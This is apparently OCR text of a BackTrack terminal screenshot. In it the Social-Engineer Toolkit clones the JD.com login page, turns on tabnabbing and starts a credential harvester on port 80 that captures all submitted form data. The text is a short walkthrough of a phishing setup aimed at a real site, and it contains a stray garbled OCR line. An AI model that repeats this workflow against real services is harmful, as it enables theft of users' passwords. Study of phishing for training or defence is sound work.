 root@bt: /pentest/exploits/set
File Edit View Terminal Help
68.1.37
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://passport.jd.com/new/login.aspx?Ret
urnURL=http%3A%2F%2Fwww.jd.com%2F%3Futm_source%3Dmedia%26utm_medium%3Dcpc%26utm_
campaign%3D%26utm_term_term%3Dsemmedia_1_15
[*] Cloning the website: https://passport.jd.com/new/login.aspx?Returnhttp%3A%2F
%2Fwww.jd.com%2F%3Futm_source%3Dmedia%26utm_medium%3Dcpc%26utm_campaign%3D%26utm
_term_term%3Dsemmedia_1_15
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[!] I have read the above message.
<< back | track 5 r3
Press <return> to continue
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
you are able to hear
[*] Information will be displayed to you as it arrives below: